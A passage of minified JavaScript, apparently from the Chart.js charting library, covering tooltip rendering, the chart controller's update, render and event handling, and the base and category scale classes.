b,c,d){c.fillStyle=b.backgroundColor;c.strokeStyle=b.borderColor;c.lineWidth=b.borderWidth;var e=b.xAlign,f=b.yAlign,g=a.x,h=a.y,k=d.width,l=d.height,n=b.cornerRadius;c.beginPath();c.moveTo(g+n,h);"top"===f&&this.drawCaret(a,d);c.lineTo(g+k-n,h);c.quadraticCurveTo(g+k,h,g+k,h+n);"center"===f&&"right"===e&&this.drawCaret(a,d);c.lineTo(g+k,h+l-n);c.quadraticCurveTo(g+k,h+l,g+k-n,h+l);"bottom"===f&&this.drawCaret(a,d);c.lineTo(g+n,h+l);c.quadraticCurveTo(g,h+l,g,h+l-n);"center"===f&&"left"===e&&this.drawCaret(a,
d);c.lineTo(g,h+n);c.quadraticCurveTo(g,h,g+n,h);c.closePath();c.fill();0<b.borderWidth&&c.stroke()},draw:function(){var a=this._chart.ctx,b=this._view;if(0!==b.opacity){var c={width:b.width,height:b.height},d={x:b.x,y:b.y},e=Math.abs(.001>b.opacity)?0:b.opacity,f=b.title.length||b.beforeBody.length||b.body.length||b.afterBody.length||b.footer.length;this._options.enabled&&f&&(a.save(),a.globalAlpha=e,this.drawBackground(d,b,a,c),d.y+=b.yPadding,k.rtl.overrideTextDirection(a,b.textDirection),this.drawTitle(d,
b,a),this.drawBody(d,b,a),this.drawFooter(d,b,a),k.rtl.restoreTextDirection(a,b.textDirection),a.restore())}},handleEvent:function(a){var b=this._options,c;this._lastActive=this._lastActive||[];"mouseout"===a.type?this._active=[]:(this._active=this._chart.getElementsAtEventForMode(a,b.mode,b),b.reverse&&this._active.reverse());if(c=!k.arrayEquals(this._active,this._lastActive))if(this._lastActive=this._active,b.enabled||b.custom)this._eventPosition={x:a.x,y:a.y},this.update(!0),this.pivot();return c}});
vb.positioners=qc;var fb=k.valueOrDefault;t._set("global",{elements:{},events:["mousemove","mouseout","click","touchstart","touchmove"],hover:{onHover:null,mode:"nearest",intersect:!0,animationDuration:400},onClick:null,maintainAspectRatio:!0,responsive:!0,responsiveAnimationDuration:0});var v=function(a,b){this.construct(a,b);return this};k.extend(v.prototype,{construct:function(a,b){var c=this;b=Oc(b);var d=qa.acquireContext(a,b),e=d&&d.canvas,f=e&&e.height,g=e&&e.width;c.id=k.uid();c.ctx=d;c.canvas=
e;c.config=b;c.width=g;c.height=f;c.aspectRatio=f?g/f:null;c.options=b.options;c._bufferedRender=!1;c._layers=[];c.chart=c;c.controller=c;v.instances[c.id]=c;Object.defineProperty(c,"data",{get:function(){return c.config.data},set:function(a){c.config.data=a}});d&&e?(c.initialize(),c.update()):console.error("Failed to create chart: can't acquire context from the given item")},initialize:function(){x.notify(this,"beforeInit");k.retinaScale(this,this.options.devicePixelRatio);this.bindEvents();this.options.responsive&&
this.resize(!0);this.initToolTip();x.notify(this,"afterInit");return this},clear:function(){k.canvas.clear(this);return this},stop:function(){pb.cancelAnimation(this);return this},resize:function(a){var b=this.options,c=this.canvas,d=b.maintainAspectRatio&&this.aspectRatio||null,e=Math.max(0,Math.floor(k.getMaximumWidth(c)));d=Math.max(0,Math.floor(d?e/d:k.getMaximumHeight(c)));if(this.width!==e||this.height!==d)if(c.width=this.width=e,c.height=this.height=d,c.style.width=e+"px",c.style.height=d+
"px",k.retinaScale(this,b.devicePixelRatio),!a){a={width:e,height:d};x.notify(this,"resize",[a]);if(b.onResize)b.onResize(this,a);this.stop();this.update({duration:b.responsiveAnimationDuration})}},ensureScalesHaveIDs:function(){var a=this.options,b=a.scales||{};a=a.scale;k.each(b.xAxes,function(a,d){a.id||(a.id=Rb(b.xAxes,"x-axis-",d))});k.each(b.yAxes,function(a,d){a.id||(a.id=Rb(b.yAxes,"y-axis-",d))});a&&(a.id=a.id||"scale")},buildOrUpdateScales:function(){var a=this,b=a.options,c=a.scales||{},
d=[],e=Object.keys(c).reduce(function(a,b){a[b]=!1;return a},{});b.scales&&(d=d.concat((b.scales.xAxes||[]).map(function(a){return{options:a,dtype:"category",dposition:"bottom"}}),(b.scales.yAxes||[]).map(function(a){return{options:a,dtype:"linear",dposition:"left"}})));b.scale&&d.push({options:b.scale,dtype:"radialLinear",isDefault:!0,dposition:"chartArea"});k.each(d,function(b){var d=b.options,f=d.id,k=fb(d.type,b.dtype);Sb(d.position)!==Sb(b.dposition)&&(d.position=b.dposition);e[f]=!0;if(f in
c&&c[f].type===k)f=c[f],f.options=d,f.ctx=a.ctx,f.chart=a;else{var l=ya.getScaleConstructor(k);if(!l)return;f=new l({id:f,type:k,options:d,ctx:a.ctx,chart:a});c[f.id]=f}f.mergeTicksOptions();b.isDefault&&(a.scale=f)});k.each(e,function(a,b){a||delete c[b]});a.scales=c;ya.addScalesToLayout(this)},buildOrUpdateControllers:function(){var a=[],b=this.data.datasets,c;var d=0;for(c=b.length;d<c;d++){var e=b[d],f=this.getDatasetMeta(d),g=e.type||this.config.type;f.type&&f.type!==g&&(this.destroyDatasetMeta(d),
f=this.getDatasetMeta(d));f.type=g;f.order=e.order||0;f.index=d;if(f.controller)f.controller.updateIndex(d),f.controller.linkScales();else{e=oc[f.type];if(void 0===e)throw Error('"'+f.type+'" is not a chart type.');f.controller=new e(this,d);a.push(f.controller)}}return a},resetElements:function(){var a=this;k.each(a.data.datasets,function(b,c){a.getDatasetMeta(c).controller.reset()},a)},reset:function(){this.resetElements();this.tooltip.initialize()},update:function(a,b){var c;a&&"object"===typeof a||
(a={duration:a,lazy:b});Pc(this);x._invalidate(this);if(!1!==x.notify(this,"beforeUpdate")){this.tooltip._data=this.data;var d=this.buildOrUpdateControllers();var e=0;for(c=this.data.datasets.length;e<c;e++)this.getDatasetMeta(e).controller.buildOrUpdateElements();this.updateLayout();this.options.animation&&this.options.animation.duration&&k.each(d,function(a){a.reset()});this.updateDatasets();this.tooltip.initialize();this.lastActive=[];x.notify(this,"afterUpdate");this._layers.sort(Tb("z","_idx"));
this._bufferedRender?this._bufferedRequest={duration:a.duration,easing:a.easing,lazy:a.lazy}:this.render(a)}},updateLayout:function(){var a=this;!1!==x.notify(a,"beforeLayout")&&(H.update(this,this.width,this.height),a._layers=[],k.each(a.boxes,function(b){b._configure&&b._configure();a._layers.push.apply(a._layers,b._layers())},a),a._layers.forEach(function(a,c){a._idx=c}),x.notify(a,"afterScaleUpdate"),x.notify(a,"afterLayout"))},updateDatasets:function(){if(!1!==x.notify(this,"beforeDatasetsUpdate")){for(var a=
0,b=this.data.datasets.length;a<b;++a)this.updateDataset(a);x.notify(this,"afterDatasetsUpdate")}},updateDataset:function(a){var b=this.getDatasetMeta(a);a={meta:b,index:a};!1!==x.notify(this,"beforeDatasetUpdate",[a])&&(b.controller._update(),x.notify(this,"afterDatasetUpdate",[a]))},render:function(a,b){var c=this;a&&"object"===typeof a||(a={duration:a,lazy:b});var d=c.options.animation,e=fb(a.duration,d&&d.duration),f=a.lazy;if(!1!==x.notify(c,"beforeRender")){var g=function(a){x.notify(c,"afterRender");
k.callback(d&&d.onComplete,[a],c)};d&&e?(g=new Da({numSteps:e/16.66,easing:a.easing||d.easing,render:function(a,b){var c=b.currentStep,d=c/b.numSteps;a.draw((0,k.easing.effects[b.easing])(d),d,c)},onAnimationProgress:d.onProgress,onAnimationComplete:g}),pb.addAnimation(c,g,e,f)):(c.draw(),g(new Da({numSteps:0,chart:c})));return c}},draw:function(a){var b;this.clear();k.isNullOrUndef(a)&&(a=1);this.transition(a);if(!(0>=this.width||0>=this.height)&&!1!==x.notify(this,"beforeDraw",[a])){var c=this._layers;
for(b=0;b<c.length&&0>=c[b].z;++b)c[b].draw(this.chartArea);for(this.drawDatasets(a);b<c.length;++b)c[b].draw(this.chartArea);this._drawTooltip(a);x.notify(this,"afterDraw",[a])}},transition:function(a){for(var b=0,c=(this.data.datasets||[]).length;b<c;++b)this.isDatasetVisible(b)&&this.getDatasetMeta(b).controller.transition(a);this.tooltip.transition(a)},_getSortedDatasetMetas:function(a){var b=this.data.datasets||[],c=[];var d=0;for(b=b.length;d<b;++d)a&&!this.isDatasetVisible(d)||c.push(this.getDatasetMeta(d));
c.sort(Tb("order","index"));return c},_getSortedVisibleDatasetMetas:function(){return this._getSortedDatasetMetas(!0)},drawDatasets:function(a){var b;if(!1!==x.notify(this,"beforeDatasetsDraw",[a])){var c=this._getSortedVisibleDatasetMetas();for(b=c.length-1;0<=b;--b)this.drawDataset(c[b],a);x.notify(this,"afterDatasetsDraw",[a])}},drawDataset:function(a,b){var c={meta:a,index:a.index,easingValue:b};!1!==x.notify(this,"beforeDatasetDraw",[c])&&(a.controller.draw(b),x.notify(this,"afterDatasetDraw",
[c]))},_drawTooltip:function(a){var b=this.tooltip;a={tooltip:b,easingValue:a};!1!==x.notify(this,"beforeTooltipDraw",[a])&&(b.draw(),x.notify(this,"afterTooltipDraw",[a]))},getElementAtEvent:function(a){return pa.modes.single(this,a)},getElementsAtEvent:function(a){return pa.modes.label(this,a,{intersect:!0})},getElementsAtXAxis:function(a){return pa.modes["x-axis"](this,a,{intersect:!0})},getElementsAtEventForMode:function(a,b,c){b=pa.modes[b];return"function"===typeof b?b(this,a,c):[]},getDatasetAtEvent:function(a){return pa.modes.dataset(this,
a,{intersect:!0})},getDatasetMeta:function(a){var b=this.data.datasets[a];b._meta||(b._meta={});var c=b._meta[this.id];c||(c=b._meta[this.id]={type:null,data:[],dataset:null,controller:null,hidden:null,xAxisID:null,yAxisID:null,order:b.order||0,index:a});return c},getVisibleDatasetCount:function(){for(var a=0,b=0,c=this.data.datasets.length;b<c;++b)this.isDatasetVisible(b)&&a++;return a},isDatasetVisible:function(a){var b=this.getDatasetMeta(a);return"boolean"===typeof b.hidden?!b.hidden:!this.data.datasets[a].hidden},
generateLegend:function(){return this.options.legendCallback(this)},destroyDatasetMeta:function(a){var b=this.id;a=this.data.datasets[a];var c=a._meta&&a._meta[b];c&&(c.controller.destroy(),delete a._meta[b])},destroy:function(){var a=this.canvas,b;this.stop();var c=0;for(b=this.data.datasets.length;c<b;++c)this.destroyDatasetMeta(c);a&&(this.unbindEvents(),k.canvas.clear(this),qa.releaseContext(this.ctx),this.ctx=this.canvas=null);x.notify(this,"destroy");delete v.instances[this.id]},toBase64Image:function(){return this.canvas.toDataURL.apply(this.canvas,
arguments)},initToolTip:function(){this.tooltip=new vb({_chart:this,_chartInstance:this,_data:this.data,_options:this.options.tooltips},this)},bindEvents:function(){var a=this,b=a._listeners={},c=function(){a.eventHandler.apply(a,arguments)};k.each(a.options.events,function(d){qa.addEventListener(a,d,c);b[d]=c});a.options.responsive&&(c=function(){a.resize()},qa.addEventListener(a,"resize",c),b.resize=c)},unbindEvents:function(){var a=this,b=a._listeners;b&&(delete a._listeners,k.each(b,function(b,
d){qa.removeEventListener(a,d,b)}))},updateHoverStyle:function(a,b,c){c=c?"set":"remove";var d,e;var f=0;for(e=a.length;f<e;++f)if(d=a[f])this.getDatasetMeta(d._datasetIndex).controller[c+"HoverStyle"](d);if("dataset"===b)this.getDatasetMeta(a[0]._datasetIndex).controller["_"+c+"DatasetHoverStyle"]()},eventHandler:function(a){var b=this.tooltip;if(!1!==x.notify(this,"beforeEvent",[a])){this._bufferedRender=!0;this._bufferedRequest=null;var c=this.handleEvent(a);b&&(c=b._start?b.handleEvent(a):c|b.handleEvent(a));
x.notify(this,"afterEvent",[a]);(a=this._bufferedRequest)?this.render(a):c&&!this.animating&&(this.stop(),this.render({duration:this.options.hover.animationDuration,lazy:!0}));this._bufferedRender=!1;this._bufferedRequest=null;return this}},handleEvent:function(a){var b=this.options||{},c=b.hover;this.lastActive=this.lastActive||[];this.active="mouseout"===a.type?[]:this.getElementsAtEventForMode(a,c.mode,c);k.callback(b.onHover||b.hover.onHover,[a["native"],this.active],this);("mouseup"===a.type||
"click"===a.type)&&b.onClick&&b.onClick.call(this,a["native"],this.active);this.lastActive.length&&this.updateHoverStyle(this.lastActive,c.mode,!1);this.active.length&&c.mode&&this.updateHoverStyle(this.active,c.mode,!0);a=!k.arrayEquals(this.active,this.lastActive);this.lastActive=this.active;return a}});v.instances={};v.Controller=v;v.types={};k.configMerge=gb;k.scaleMerge=Qb;k.extend(Ma.prototype,{formats:Z,parse:Z,format:Z,add:Z,diff:Z,startOf:Z,endOf:Z,_create:function(a){return a}});Ma.override=
function(a){k.extend(Ma.prototype,a)};var wb={_date:Ma},Fa={formatters:{values:function(a){return k.isArray(a)?a:""+a},linear:function(a,b,c){b=3<c.length?c[2]-c[1]:c[1]-c[0];1<Math.abs(b)&&a!==Math.floor(a)&&(b=a-Math.floor(a));b=k.log10(Math.abs(b));0!==a?1E-4>Math.max(Math.abs(c[0]),Math.abs(c[c.length-1]))?(c=k.log10(Math.abs(a)),c=Math.floor(c)-Math.floor(b),c=Math.max(Math.min(c,20),0),a=a.toExponential(c)):(c=-1*Math.floor(b),c=Math.max(Math.min(c,20),0),a=a.toFixed(c)):a="0";return a},logarithmic:function(a,
b,c){var d=a/Math.pow(10,Math.floor(k.log10(a)));return 0===a?"0":1===d||2===d||5===d||0===b||b===c.length-1?a.toExponential():""}}},aa=k.isArray,za=k.isNullOrUndef,ba=k.valueOrDefault,ra=k.valueAtIndexOrDefault;t._set("scale",{display:!0,position:"left",offset:!1,gridLines:{display:!0,color:"rgba(0,0,0,0.1)",lineWidth:1,drawBorder:!0,drawOnChartArea:!0,drawTicks:!0,tickMarkLength:10,zeroLineWidth:1,zeroLineColor:"rgba(0,0,0,0.25)",zeroLineBorderDash:[],zeroLineBorderDashOffset:0,offsetGridLines:!1,
borderDash:[],borderDashOffset:0},scaleLabel:{display:!1,labelString:"",padding:{top:4,bottom:4}},ticks:{beginAtZero:!1,minRotation:0,maxRotation:50,mirror:!1,padding:0,reverse:!1,display:!0,autoSkip:!0,autoSkipPadding:0,labelOffset:0,callback:Fa.formatters.values,minor:{},major:{}}});var A=K.extend({zeroLineIndex:0,getPadding:function(){return{left:this.paddingLeft||0,top:this.paddingTop||0,right:this.paddingRight||0,bottom:this.paddingBottom||0}},getTicks:function(){return this._ticks},_getLabels:function(){var a=
this.chart.data;return this.options.labels||(this.isHorizontal()?a.xLabels:a.yLabels)||a.labels||[]},mergeTicksOptions:function(){},beforeUpdate:function(){k.callback(this.options.beforeUpdate,[this])},update:function(a,b,c){var d=this.options.ticks,e=d.sampleSize;this.beforeUpdate();this.maxWidth=a;this.maxHeight=b;this.margins=k.extend({left:0,right:0,top:0,bottom:0},c);this._labelSizes=this.ticks=this._ticks=null;this.longestLabelWidth=this._maxLabelLines=0;this.longestTextCache=this.longestTextCache||
{};this._labelItems=this._gridLineItems=null;this.beforeSetDimensions();this.setDimensions();this.afterSetDimensions();this.beforeDataLimits();this.determineDataLimits();this.afterDataLimits();this.beforeBuildTicks();a=this.buildTicks()||[];a=this.afterBuildTicks(a)||a;if((!a||!a.length)&&this.ticks)for(a=[],b=0,c=this.ticks.length;b<c;++b)a.push({value:this.ticks[b],major:!1});this._ticks=a;b=e<a.length;e=this._convertTicksToLabels(b?Qc(a,e):a);this._configure();this.beforeCalculateTickRotation();
this.calculateTickRotation();this.afterCalculateTickRotation();this.beforeFit();this.fit();this.afterFit();this._ticksToDraw=d.display&&(d.autoSkip||"auto"===d.source)?this._autoSkip(a):a;b&&(e=this._convertTicksToLabels(this._ticksToDraw));this.ticks=e;this.afterUpdate();return this.minSize},_configure:function(){var a=this.options.ticks.reverse;if(this.isHorizontal()){var b=this.left;var c=this.right}else b=this.top,c=this.bottom,a=!a;this._startPixel=b;this._endPixel=c;this._reversePixels=a;this._length=
c-b},afterUpdate:function(){k.callback(this.options.afterUpdate,[this])},beforeSetDimensions:function(){k.callback(this.options.beforeSetDimensions,[this])},setDimensions:function(){this.isHorizontal()?(this.width=this.maxWidth,this.left=0,this.right=this.width):(this.height=this.maxHeight,this.top=0,this.bottom=this.height);this.paddingBottom=this.paddingRight=this.paddingTop=this.paddingLeft=0},afterSetDimensions:function(){k.callback(this.options.afterSetDimensions,[this])},beforeDataLimits:function(){k.callback(this.options.beforeDataLimits,
[this])},determineDataLimits:k.noop,afterDataLimits:function(){k.callback(this.options.afterDataLimits,[this])},beforeBuildTicks:function(){k.callback(this.options.beforeBuildTicks,[this])},buildTicks:k.noop,afterBuildTicks:function(a){if(aa(a)&&a.length)return k.callback(this.options.afterBuildTicks,[this,a]);this.ticks=k.callback(this.options.afterBuildTicks,[this,this.ticks])||this.ticks;return a},beforeTickToLabelConversion:function(){k.callback(this.options.beforeTickToLabelConversion,[this])},
convertTicksToLabels:function(){var a=this.options.ticks;this.ticks=this.ticks.map(a.userCallback||a.callback,this)},afterTickToLabelConversion:function(){k.callback(this.options.afterTickToLabelConversion,[this])},beforeCalculateTickRotation:function(){k.callback(this.options.beforeCalculateTickRotation,[this])},calculateTickRotation:function(){var a=this.options,b=a.ticks,c=this.getTicks().length,d=b.minRotation||0,e=b.maxRotation,f=d;if(!this._isVisible()||!b.display||d>=e||1>=c||!this.isHorizontal())this.labelRotation=
d;else{var g=this._getLabelSizes();var h=g.widest.width;var m=g.highest.height-g.highest.offset;var l=Math.min(this.maxWidth,this.chart.width-h);var n=a.offset?this.maxWidth/c:l/(c-1);h+6>n&&(n=l/(c-(a.offset?.5:1)),a=this.maxHeight-Aa(a.gridLines)-b.padding-hb(a.scaleLabel),h=Math.sqrt(h*h+m*m),f=k.toDegrees(Math.min(Math.asin(Math.min((g.highest.height+6)/n,1)),Math.asin(Math.min(a/h,1))-Math.asin(m/h))),f=Math.max(d,Math.min(e,f)));this.labelRotation=f}},afterCalculateTickRotation:function(){k.callback(this.options.afterCalculateTickRotation,
[this])},beforeFit:function(){k.callback(this.options.beforeFit,[this])},fit:function(){var a=this.minSize={width:0,height:0},b=this.chart,c=this.options,d=c.ticks,e=c.scaleLabel,f=c.gridLines,g=this._isVisible(),h="bottom"===c.position;(c=this.isHorizontal())?a.width=this.maxWidth:g&&(a.width=Aa(f)+hb(e));c?g&&(a.height=Aa(f)+hb(e)):a.height=this.maxHeight;if(d.display&&g){var m=ib(d),l=this._getLabelSizes();f=l.first;e=l.last;g=l.widest;l=l.highest;var n=.4*m.minor.lineHeight,p=d.padding;if(c){m=
0!==this.labelRotation;var q=k.toRadians(this.labelRotation);d=Math.cos(q);q=Math.sin(q);a.height=Math.min(this.maxHeight,a.height+(q*g.width+d*(l.height-(m?l.offset:0))+(m?0:n))+p);g=this.getPixelForTick(0)-this.left;l=this.right-this.getPixelForTick(this.getTicks().length-1);m?(f=h?d*f.width+q*f.offset:q*(f.height-f.offset),h=h?q*(e.height-e.offset):d*e.width+q*e.offset):(f=f.width/2,h=e.width/2);this.paddingLeft=Math.max((f-g)*this.width/(this.width-g),0)+3;this.paddingRight=Math.max((h-l)*this.width/
(this.width-l),0)+3}else a.width=Math.min(this.maxWidth,a.width+(d.mirror?0:g.width+p+n)),this.paddingTop=f.height/2,this.paddingBottom=e.height/2}this.handleMargins();c?(this.width=this._length=b.width-this.margins.left-this.margins.right,this.height=a.height):(this.width=a.width,this.height=this._length=b.height-this.margins.top-this.margins.bottom)},handleMargins:function(){this.margins&&(this.margins.left=Math.max(this.paddingLeft,this.margins.left),this.margins.top=Math.max(this.paddingTop,this.margins.top),
this.margins.right=Math.max(this.paddingRight,this.margins.right),this.margins.bottom=Math.max(this.paddingBottom,this.margins.bottom))},afterFit:function(){k.callback(this.options.afterFit,[this])},isHorizontal:function(){var a=this.options.position;return"top"===a||"bottom"===a},isFullWidth:function(){return this.options.fullWidth},getRightValue:function(a){if(za(a)||("number"===typeof a||a instanceof Number)&&!isFinite(a))return NaN;if(a)if(this.isHorizontal()){if(void 0!==a.x)return this.getRightValue(a.x)}else if(void 0!==
a.y)return this.getRightValue(a.y);return a},_convertTicksToLabels:function(a){var b;this.ticks=a.map(function(a){return a.value});this.beforeTickToLabelConversion();var c=this.convertTicksToLabels(a)||this.ticks;this.afterTickToLabelConversion();var d=0;for(b=a.length;d<b;++d)a[d].label=c[d];return c},_getLabelSizes:function(){var a=this._labelSizes;a||(this._labelSizes=a=Tc(this.ctx,ib(this.options.ticks),this.getTicks(),this.longestTextCache),this.longestLabelWidth=a.widest.width);return a},_parseValue:function(a){if(aa(a)){var b=
+this.getRightValue(a[0]);var c=+this.getRightValue(a[1]);var d=Math.min(b,c);a=Math.max(b,c)}else a=+this.getRightValue(a),b=void 0,d=c=a;return{min:d,max:a,start:b,end:c}},_getScaleLabel:function(a){var b=this._parseValue(a);return void 0!==b.start?"["+b.start+", "+b.end+"]":+this.getRightValue(a)},getLabelForIndex:k.noop,getPixelForValue:k.noop,getValueForPixel:k.noop,getPixelForTick:function(a){var b=this.options.offset,c=this._ticks.length,d=1/Math.max(c-(b?0:1),1);return 0>a||a>c-1?null:this.getPixelForDecimal(a*
d+(b?d/2:0))},getPixelForDecimal:function(a){this._reversePixels&&(a=1-a);return this._startPixel+a*this._length},getDecimalForPixel:function(a){a=(a-this._startPixel)/this._length;return this._reversePixels?1-a:a},getBasePixel:function(){return this.getPixelForValue(this.getBaseValue())},getBaseValue:function(){var a=this.min,b=this.max;return this.beginAtZero?0:0>a&&0>b?b:0<a&&0<b?a:0},_autoSkip:function(a){var b=this.options.ticks,c=this._length,d=b.maxTicksLimit||c/this._tickSize()+1;if(b.major.enabled){b=
[];var e;c=0;for(e=a.length;c<e;c++)a[c].major&&b.push(c)}else b=[];c=b.length;e=b[0];var f=b[c-1],g;if(c>d){e=0;f=b[0];c=Math.ceil(c/d);for(d=0;d<a.length;d++){var h=a[d];d===f?(h._index=d,e++,f=b[e*c]):delete h.label}return jb(a)}a:{b:if(h=b.length,2>h)h=!1;else{var m=b[0];for(g=1;g<h;++g)if(b[g]-b[g-1]!==m){h=!1;break b}h=m}d=(a.length-1)/d;var l;if(h)for(h=k.math._factorize(h),m=0,l=h.length-1;m<l;m++)if(g=h[m],g>d){d=g;break a}d=Math.max(d,1)}if(0<c){h=0;for(g=c-1;h<g;h++)Na(a,d,b[h],b[h+1]);
b=1<c?(f-e)/(c-1):null;Na(a,d,k.isNullOrUndef(b)?0:e-b,e);Na(a,d,f,k.isNullOrUndef(b)?a.length:f+b);return jb(a)}Na(a,d);return jb(a)},_tickSize:function(){var a=this.options.ticks,b=k.toRadians(this.labelRotation),c=Math.abs(Math.cos(b));b=Math.abs(Math.sin(b));var d=this._getLabelSizes(),e=a.autoSkipPadding||0;a=d?d.widest.width+e:0;d=d?d.highest.height+e:0;return this.isHorizontal()?d*c>a*b?a/c:d/b:d*b<a*c?d/c:a/b},_isVisible:function(){var a=this.chart,b=this.options.display,c;if("auto"!==b)return!!b;
b=0;for(c=a.data.datasets.length;b<c;++b)if(a.isDatasetVisible(b)){var d=a.getDatasetMeta(b);if(d.xAxisID===this.id||d.yAxisID===this.id)return!0}return!1},_computeGridLineItems:function(a){var b=this.chart,c=this.options,d=c.gridLines,e=c.position,f=d.offsetGridLines,g=this.isHorizontal(),h=this._ticksToDraw,m=h.length+(f?1:0),l=Aa(d),n=[],p=d.drawBorder?ra(d.lineWidth,0,0):0,q=p/2,r=k._alignPixel,u=function(a){return r(b,a,p)};if("top"===e){e=u(this.bottom);var t=this.bottom-l;var v=e-q;var w=u(a.top)+
q;var x=a.bottom}else if("bottom"===e)e=u(this.top),w=a.top,x=u(a.bottom)-q,t=e+q,v=this.top+l;else if("left"===e){e=u(this.right);var y=this.right-l;var A=e-q;var B=u(a.left)+q;var xb=a.right}else e=u(this.left),B=a.left,xb=u(a.right)-q,y=e+q,A=this.left+l;for(a=0;a<m;++a){var U=h[a]||{};if(!(za(U.label)&&a<h.length)){if(a===this.zeroLineIndex&&c.offset===f){l=d.zeroLineWidth;q=d.zeroLineColor;u=d.zeroLineBorderDash||[];var C=d.zeroLineBorderDashOffset||0}else l=ra(d.lineWidth,a,1),q=ra(d.color,
a,"rgba(0,0,0,0.1)"),u=d.borderDash||[],C=d.borderDashOffset||0;U=Rc(this,U._index||a,f);void 0!==U&&(U=r(b,U,l),g?y=A=B=xb=U:t=v=w=x=U,n.push({tx1:y,ty1:t,tx2:A,ty2:v,x1:B,y1:w,x2:xb,y2:x,width:l,color:q,borderDash:u,borderDashOffset:C}))}}n.ticksLength=m;n.borderValue=e;return n},_computeLabelItems:function(){var a=this.options,b=a.ticks,c=a.position,d=b.mirror,e=this.isHorizontal(),f=this._ticksToDraw,g=ib(b),h=b.padding,m=Aa(a.gridLines);a=-k.toRadians(this.labelRotation);var l=[];if("top"===
c){var n=this.bottom-m-h;var p=a?"left":"center"}else if("bottom"===c)n=this.top+m+h,p=a?"right":"center";else if("left"===c){var q=this.right-(d?0:m)-h;p=d?"left":"right"}else q=this.left+(d?0:m)+h,p=d?"right":"left";d=0;for(h=f.length;d<h;++d){var r=f[d];m=r.label;if(!za(m)){var u=this.getPixelForTick(r._index||d)+b.labelOffset;r=r.major?g.major:g.minor;var t=r.lineHeight;var v=aa(m)?m.length:1;e?(q=u,u="top"===c?((a?1:.5)-v)*t:(a?0:.5)*t):(n=u,u=(1-v)*t/2);l.push({x:q,y:n,rotation:a,label:m,font:r,
textOffset:u,textAlign:p})}}return l},_drawGrid:function(a){var b=this.options.gridLines;if(b.display){var c=this.ctx,d=this.chart,e=k._alignPixel,f=b.drawBorder?ra(b.lineWidth,0,0):0;a=this._gridLineItems||(this._gridLineItems=this._computeGridLineItems(a));var g;var h=0;for(g=a.length;h<g;++h){var m=a[h];var l=m.width;var n=m.color;l&&n&&(c.save(),c.lineWidth=l,c.strokeStyle=n,c.setLineDash&&(c.setLineDash(m.borderDash),c.lineDashOffset=m.borderDashOffset),c.beginPath(),b.drawTicks&&(c.moveTo(m.tx1,
m.ty1),c.lineTo(m.tx2,m.ty2)),b.drawOnChartArea&&(c.moveTo(m.x1,m.y1),c.lineTo(m.x2,m.y2)),c.stroke(),c.restore())}f&&(h=ra(b.lineWidth,a.ticksLength-1,1),a=a.borderValue,this.isHorizontal()?(l=e(d,this.left,f)-f/2,d=e(d,this.right,h)+h/2,n=e=a):(n=e(d,this.top,f)-f/2,e=e(d,this.bottom,h)+h/2,l=d=a),c.lineWidth=f,c.strokeStyle=ra(b.color,0),c.beginPath(),c.moveTo(l,n),c.lineTo(d,e),c.stroke())}},_drawLabels:function(){if(this.options.ticks.display){var a=this.ctx,b=this._labelItems||(this._labelItems=
this._computeLabelItems()),c,d;var e=0;for(c=b.length;e<c;++e){var f=b[e];var g=f.font;a.save();a.translate(f.x,f.y);a.rotate(f.rotation);a.font=g.string;a.fillStyle=g.color;a.textBaseline="middle";a.textAlign=f.textAlign;var h=f.label;var k=f.textOffset;if(aa(h))for(f=0,d=h.length;f<d;++f)a.fillText(""+h[f],0,k),k+=g.lineHeight;else a.fillText(h,0,k);a.restore()}}},_drawTitle:function(){var a=this.ctx,b=this.options,c=b.scaleLabel;if(c.display){var d=ba(c.fontColor,t.global.defaultFontColor),e=k.options._parseFont(c),
f=k.options.toPadding(c.padding),g=e.lineHeight/2,h=b.position,m=0;this.isHorizontal()?(b=this.left+this.width/2,f="bottom"===h?this.bottom-g-f.bottom:this.top+g+f.top):(b=(m="left"===h)?this.left+g+f.top:this.right-g-f.top,f=this.top+this.height/2,m=m?-.5*Math.PI:.5*Math.PI);a.save();a.translate(b,f);a.rotate(m);a.textAlign="center";a.textBaseline="middle";a.fillStyle=d;a.font=e.string;a.fillText(c.labelString,0,0);a.restore()}},draw:function(a){this._isVisible()&&(this._drawGrid(a),this._drawTitle(),
this._drawLabels())},_layers:function(){var a=this,b=a.options,c=b.ticks&&b.ticks.z||0;b=b.gridLines&&b.gridLines.z||0;return a._isVisible()&&c!==b&&a.draw===a._draw?[{z:b,draw:function(){a._drawGrid.apply(a,arguments);a._drawTitle.apply(a,arguments)}},{z:c,draw:function(){a._drawLabels.apply(a,arguments)}}]:[{z:c,draw:function(){a.draw.apply(a,arguments)}}]},_getMatchingVisibleMetas:function(a){var b=this,c=b.isHorizontal();return b.chart._getSortedVisibleDatasetMetas().filter(function(d){return(!a||
d.type===a)&&(c?d.xAxisID===b.id:d.yAxisID===b.id)})}});A.prototype._draw=A.prototype.draw;var yb=k.isNullOrUndef,rc=A.extend({determineDataLimits:function(){var a=this._getLabels(),b=this.options.ticks,c=b.min;b=b.max;var d=0,e=a.length-1;void 0!==c&&(c=a.indexOf(c),0<=c&&(d=c));void 0!==b&&(c=a.indexOf(b),0<=c&&(e=c));this.minIndex=d;this.maxIndex=e;this.min=a[d];this.max=a[e]},buildTicks:function(){var a=this._getLabels(),b=this.minIndex,c=this.maxIndex;this.ticks=0===b&&c===a.length-1?a:a.slice(b,
c+1)},getLabelForIndex:function(a,b){var c=this.chart;return c.getDatasetMeta(b).controller._getValueScaleId()===this.id?this.getRightValue(c.data.datasets[b].data[a]):this._getLabels()[a]},_configure:function(){var a=this.options.offset,b=this.ticks;A.prototype._configure.call(this);this.isHorizontal()||(this._reversePixels=!this._reversePixels);b&&(this._startValue=this.minIndex-(a?.5:0),this._valueRange=Math.max(b.length-(a?0:1),1))},getPixelForValue:function(a,b,c){var d;yb(b)||yb(c)||(a=this.chart.data.datasets[c].data[b]);
yb(a)||(d=this.isHorizontal()?a.x:a.y);if(void 0!==d||void 0!==a&&isNaN(b))c=this._getLabels(),a=k.valueOrDefault(d,a),d=c.indexOf(a),b=-1!==d?d:b,isNaN(b)&&(b=a);return this.getPixelForDecimal((b-this._startValue)/this._valueRange)},getPixelForTick:function(a){var b=this.ticks;return 0>a||a>b.length-1?null:this.getPixelForValue(b[a],a+this.minIndex)},getValueForPixel:function(a){a=Math.round(this._startValue+this.getDecimalForPixel(a)*this._valueRange);return Math.min(Math.max(a,0),this.ticks.length-
